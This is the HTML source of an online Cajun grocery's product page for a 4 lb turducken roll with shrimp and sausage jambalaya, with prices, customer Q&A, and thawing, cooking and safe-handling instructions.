      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/turducken">Turducken</a></li>
        <li><a href="https://www.cajungrocer.com/turducken/turducken-roll-shrimp-sausage">Premium Turducken Roll with Shrimp &amp; Sausage 4 lbs</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Turducken Roll with Shrimp &amp; Sausage 4 lbs</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Shrimp-Sausage-Jambalaya-700x700.jpg" title="Turducken Roll with Shrimp &amp; Sausage 4 lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Shrimp-Sausage-Jambalaya-350x350.jpg" title="Turducken Roll with Shrimp &amp; Sausage 4 lbs" alt="Turducken Roll with Shrimp &amp; Sausage 4 lbs" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cajun-grocer">Cajun Grocer</a></li>
                        <li><b>Product Code:</b> 5047</li>
                          <li><b>UPC Code : </b> 5047</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">.00</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">69</span><span class="smfont">.99</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">.99</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3834" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="3834" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3834');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3834');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Turducken Roll with Shrimp &amp;amp; Sausage 5 lbs">Turducken Roll with Shrimp &amp; Sausage 5 lbs</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=5047">5047</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Turducken">Turducken</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">2</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <style>
#container h3 span, .product-tab .tabs li.active a {
    border-color: #f5f5f5 !important;
}
</style>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-1018" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">Can you smoke this in a smoker or on a grill?</span>
      <span class="question_details hide">Can you smoke this in a smoker or on a grill?</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-1018" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> Yes, as long  as the internal temperature reaches 165 degrees, it can be cooked how ever you like. </p>
                </div>
          </div>
</div>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-943" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">What are the shipping costs for a 5 lb Turducken Role/Breast</span>
      <span class="question_details hide">What are the shipping costs for a 5 lb Turducken Role/Breast</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-943" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> Shipping cost vary. The shipping cost is determined by the weight of the items you are ordering, the method you choose to ship with as well as the zip code they are being shipped to. We do have a shipping quote generator available online. Simply add the items to your shopping cart and the first screen before entering any personal information will give you the option to estimate shipping &amp; taxes. </p>
                </div>
          </div>
</div>
<div class="row ">
  <div class="col-sm-6 text-left links"></div>
  <div class="col-sm-6 text-right results">Showing 1 to 2 of 2 (1 Pages)</div>
</div>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1>4 lb Premium Turducken Roll with Shrimp and Sausage Jambalaya</h1><p>Bigger &amp; Better. Containing only the best parts of Turducken.</p><p>The famous&nbsp;Cajun Grocer Turducken Roll is a boneless turkey breast layered with duck, chicken and stuffed with shrimp &amp; sausage. This delicious&nbsp;<strong>Turducken Breast&nbsp;Roll</strong> is frozen in a vacuum sealed bag. To defrost, thaw in refrigerator for 24 hours or for rapid thaw place in clean trash can liner and submerge in cool water for 6-9 hours.</p><p style="text-align: justify;"><strong>Thawing instructions:</strong> For best results, thaw 24 - 48 hours in a refrigerator.</p><h1 style="font-size: 24px; margin-bottom: 20px; font-family: Arial; line-height: normal; color: rgb(35, 89, 35); text-rendering: optimizelegibility;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;La Boucherie Turducken Wild Rice Pecan 14.5 lb&quot;}" data-sheets-userformat="{&quot;2&quot;:11073,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;16&quot;:10}" style=""><p style="font-weight: bold; margin-bottom: 20px; background-color: rgba(255, 255, 255, 0.8);"><span style="color: rgb(119, 119, 119); font-family: Montserrat, sans-serif; font-size: 16px;">Serves approximately 8 people</span></p><p style="margin-bottom: 20px; background-color: rgba(255, 255, 255, 0.8);"><span style="font-weight: bold; color: rgb(68, 68, 68); font-family: Raleway, sans-serif; font-size: 18px; background-color: rgb(255, 255, 255);">Shrimp &amp; Sausage Jambalaya</span><br style="color: rgb(68, 68, 68); font-family: Raleway, sans-serif; font-size: 18px; background-color: rgb(255, 255, 255);"><span style="color: rgb(68, 68, 68); font-family: Raleway, sans-serif; font-size: 18px; background-color: rgb(255, 255, 255);">Cajun.com’s pork sausage is slowly cooked with onions, celery, bell pepper &amp; seasonings in a flavorful red sauce. This mixture is added to cooked, natural long grain white rice and mixed by hand. Large, plump shrimp are then cleaned, de-veined and blanched in boiling water. In order to make each product consistent, whole shrimp are weighed and added to the stuffing of each bird.</span><span style="font-weight: bold; color: rgb(119, 119, 119); font-family: Montserrat, sans-serif; font-size: 16px;"><br></span></p><p style="margin-bottom: 20px; background-color: rgba(255, 255, 255, 0.8);"><span style="font-family: Montserrat, sans-serif; font-size: 13.328px; background-color: rgb(255, 255, 255);">Cooking Directions (Keep Frozen Until Ready to Use): Thaw in refrigerator for 48 hour prior to baking. Preheat oven to 350 degrees Fahrenheit. Remove plastic bag, netting stays in place and put completely thawed roll in a non-stick roasting pan or one that has been sprayed with cooking oil. Cover with foil and bake approximately 2 hours. Remove foil and bake an additional 15-20 minutes or until golden brown in color. Basting with butter helps achieve the golden brown color and also keeps the roll moist. Internal temperature must reach 165 degrees Fahrenheit. Let stand 10-15 minutes, cut and remove netting. Carve, serve enjoy! Safe Handling Instructions: This product was prepared from inspected and passed meat and/or poultry. Some food products may contain bacteria that could cause illness if the product is mishandled or cooked improperly. For your protection, follow these safe handling instructions. Keep refrigerate or frozen. Thaw in refrigerator or microwave. Keep raw meat and poultry separate from other foods. Wash working surfaces (including cutting boards, utensils , and hands after touching raw meat or poultry. Cook thoroughly. Keep hot foods hot. Refrigerate leftovers immediately or discard.</span></p><p style="margin-bottom: 20px; background-color: rgba(255, 255, 255, 0.8);"><strong style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px; text-align: justify; background-color: rgb(255, 255, 255);">Slicing Instructions:&nbsp;</strong><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 13px; text-align: justify; background-color: rgb(255, 255, 255);">Allow Tur-duc-ken Roll to cool for 20 minutes to seal in the juices. Remove netting and slice.</span><span style="font-family: Montserrat, sans-serif; font-size: 13.328px; background-color: rgb(255, 255, 255);"><br></span></p></span></h1></div>
